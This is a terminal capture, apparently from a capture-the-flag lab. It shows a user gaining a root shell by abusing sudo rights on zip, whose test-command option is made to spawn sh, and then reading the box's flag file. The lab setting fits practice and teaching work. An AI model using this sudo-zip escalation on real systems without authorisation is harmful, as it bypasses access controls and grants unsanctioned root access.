 jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
# ls
# history
sh: 3: history: not found
# pwd
/home/jeanpaul
# ls
# /home
sh: 6: /home: Permission denied
# cd /root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#